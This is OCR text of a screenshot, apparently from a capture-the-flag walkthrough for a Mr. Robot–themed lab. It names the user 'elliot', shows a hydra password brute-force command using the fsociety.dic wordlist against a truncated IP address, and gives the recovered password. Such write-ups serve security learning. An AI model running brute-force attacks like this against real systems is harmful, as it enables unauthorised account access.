
b) Username: is
elliot
Now, we need to bruteforce
password. To get password, here is it..
hydra -vV 
-l elliot
 -P fsociety.dic 192.168
And password is :
ER28-0652